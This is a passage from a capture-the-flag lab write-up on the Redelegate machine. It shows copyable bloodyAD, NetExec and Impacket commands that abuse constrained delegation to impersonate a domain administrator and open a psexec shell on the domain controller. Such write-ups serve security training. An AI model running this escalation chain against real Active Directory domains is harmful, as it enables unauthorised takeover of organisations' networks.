bloodyAD -u 'Helen.Frost' -p 'aashwin10!' --host 'dc.redelegate.vl' -d 'redelegate.vl' set object 'FS01$' 'msDS-AllowedToDelegateTo' -v 'CIFS/DC.REDELEGATE.VL'
Lets verify this using NetExec.
1
nxc ldap redelegate.vl -u 'helen.frost' -p 'aashwin10!' --find-delegation
See the DelegationRights have been updated!.
Now lets request a service ticket for the more privileged user.
1
impacket-getST -spn 'CIFS/dc.redelegate.vl' -impersonate 'administrator' redelegate.vl/'FS01$':'aashwin10!'
We cannot Impersonate as an Administrator and that was odd.
Lets check the Administrator account properties to see if something’s present in its UAC.
1
bloodyAD -u 'Helen.Frost' -p 'aashwin10!' --host 'dc.redelegate.vl' -d 'redelegate.vl' get object 'Administrator'
When I listed the details of the Administrator account its UAC is set to NOT_DELEGATED i.e. its a protected account we cant do that.
However we have another account in the domain which is the domain administrator and its Ryan.Cooper.
So lets impersonate as him.
1
impacket-getST -spn 'CIFS/dc.redelegate.vl' -impersonate 'Ryan.Cooper' redelegate.vl/'FS01$':'aashwin10!'
Exporting that ticket to our KRB5CCNAME and using klist to list and verify it.
Now listing shares on the DC using the kerberos cache cause the ticket is loaded in memory.
1
nxc smb redelegate.vl --use-kcache --shares
Now lets just use impacket’s psexec to get on the box.
1
impacket-psexec -k -no-pass redelegate.vl/'Ryan.Cooper'@dc.redelegate.vl
Grabbing that root.txt file in the administrator’s Desktop.
Rooted!
NOTE: When we set the msDS-AllowedToDelegateTo attribute on FS01$, I redid the bloodhound scan and it did show me this path.
Thanks for reading 😊